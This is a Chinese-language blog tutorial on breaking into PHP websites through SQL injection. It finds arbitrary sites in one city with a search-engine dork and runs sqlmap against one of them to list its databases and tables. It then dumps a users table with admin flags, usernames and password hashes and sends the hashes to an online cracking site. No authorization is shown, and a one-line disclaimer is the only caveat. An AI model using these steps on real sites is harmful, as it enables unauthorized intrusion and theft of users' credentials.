特殊说明:本文档以技术角度出发,勿用于非法用途。

之前我们写了关于ASP网站的渗透测试教程,本教程主要讲解PHP网站的渗透测试。



我们要查找网站地址中包含php标识的网站,从而确认网站的开发语言,我们只要在必应搜索引擎中输入“php?id”即可,我为了更准确找到指定地区的网站,我所使用的是“ “php?id” and “沈阳” ”,如下图所示:

接下来我们检测网站是否存在漏洞,我们使用的命令是:

# 检测是否存在SQL注入漏洞(这里将网址替换为XXX) # -u 参数为后根网站URL sqlmap -u "http://www.xxx.com.cn/Exhibition_info.php?id=29"



在检测结果后,如果出现操作系统及数据库信息时,说明我们找到了合适的目标,如下图所示:

web application technology: Apache 2.4.23, PHP 5.6.25为Apache与PHP的版本。

back-end DBMS: MySQL >= 5.0.12为数据库使用MySQL,高于5.2.12版本。

通过枚举的方法,来进行数据库名称的检测。

# 列出所有数据库(这里将网址替换为XXX) sqlmap -u "http://www.xxx.com.cn/Exhibition_info.php?id=29" --dbs

在图中可以看出,我存在三个数据库,其中cms_aone这个库可能是我们想要的库名称,接下来对这个库进行下一步的处理,列出库中所有表信息。



# 列出表名(这里将网址替换为XXX) sqlmap -u "http://www.xxx.com.cn/Exhibition_info.php?id=29" --tables -D "cms_aone"

在表中查找我们让为关键的表,进行下一步字段的枚举。

# 枚举字段(这里将网址替换为XXX) sqlmap -u "http://www.xxx.com.cn/Exhibition_info.php?id=29" --columns -T "users" -D "cms_aone"

字段数据出来之后,我们就可以根据字段检测数据内容了。

# 查看指定字段内容(这里将网址替换为XXX) sqlmap -u "http://www.xxx.com.cn/Exhibition_info.php?id=29" --dump -C "rid,uid,uisadmin,uname,upass,uquan,zt" -T "users" -D "cms_aone"

在图中可以看出,密码是经过加密的,我们可以到https://www.cmd5.com网站在线破解,如果是弱口令,很快就能破解出来。

声明:本站所有文章,如无特殊说明或标注,均为本站原创发布。任何个人或组织,在未征得本站同意时,禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益,可联系我们进行处理。